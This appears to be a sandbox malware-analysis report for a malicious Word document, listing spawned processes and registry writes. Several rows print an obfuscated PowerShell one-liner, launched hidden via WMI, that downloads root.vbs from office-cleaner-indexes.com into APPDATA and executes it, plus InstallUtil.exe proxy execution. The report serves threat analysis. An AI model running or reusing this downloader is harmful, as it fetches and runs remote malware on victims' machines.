









| 620 | cmd /c start /min powershell $Computer = '.';$c = [WMICLASS]"""\\$computer\root\cimv2:WIn32_Process""";$f =[WMICLASS]"""\\$computer\root\cimv2:Win32_ProcessStartup""";$ty =$f.CreateInstance();$ty.ShowWindow = 0;$proc = $c.Create("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'O*)'+ 'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://office-cleaner-indexes.com/root.vbs'',''$env:APPDATA''+''\root.vbs'')'|IEX; start-process('$env:APPDATA' +'\root.vbs')""",$null,$ty) | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 680 | powershell $Computer = '.';$c = [WMICLASS]"""\\$computer\root\cimv2:WIn32_Process""";$f =[WMICLASS]"""\\$computer\root\cimv2:Win32_ProcessStartup""";$ty =$f.CreateInstance();$ty.ShowWindow = 0;$proc = $c.Create("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'O*)'+ 'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://office-cleaner-indexes.com/root.vbs'',''$env:APPDATA''+''\root.vbs'')'|IEX; start-process('$env:APPDATA' +'\root.vbs')""",$null,$ty) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 780 | "{path}" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe | — | Powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Exit code: 0 Version: 2.0.50727.5420 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 872 | Powershell Remove-Item 'C:\Users\admin\AppData\Roaming\root.vbs' | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 880 | cmd /c start /min powershell $Computer = '.';$c = [WMICLASS]"""\\$computer\root\cimv2:WIn32_Process""";$f =[WMICLASS]"""\\$computer\root\cimv2:Win32_ProcessStartup""";$ty =$f.CreateInstance();$ty.ShowWindow = 0;$proc = $c.Create("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'O*)'+ 'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://office-cleaner-indexes.com/root.vbs'',''$env:APPDATA''+''\root.vbs'')'|IEX; start-process('$env:APPDATA' +'\root.vbs')""",$null,$ty) | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 880 | Powershell '(&'+'(G'+'C'+'M'+' *W-'+'O*)'+ 'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://office-cleaner-indexes.com/root.vbs'',''C:\Users\admin\AppData\Roaming''+''\root.vbs'')'|IEX; start-process('C:\Users\admin\AppData\Roaming' +'\root.vbs') | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 956 | cmd /c start /min powershell $Computer = '.';$c = [WMICLASS]"""\\$computer\root\cimv2:WIn32_Process""";$f =[WMICLASS]"""\\$computer\root\cimv2:Win32_ProcessStartup""";$ty =$f.CreateInstance();$ty.ShowWindow = 0;$proc = $c.Create("""Powershell '(&'+'(G'+'C'+'M'+' *W-'+'O*)'+ 'Ne'+'t.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''http://office-cleaner-indexes.com/root.vbs'',''$env:APPDATA''+''\root.vbs'')'|IEX; start-process('$env:APPDATA' +'\root.vbs')""",$null,$ty) | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1084 | "{path}" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\InstallUtil.exe | — | Powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: .NET Framework installation utility Exit code: 0 Version: 2.0.50727.5420 (Win7SP1.050727-5400) Modules
| |||||||||||||||
Total events
19 948
Read events
16 057
Write events
3 665
Delete events
226
Modification events
| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | u;' |
Value: 753B2700D40D0000010000000000000000000000 | |||
| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
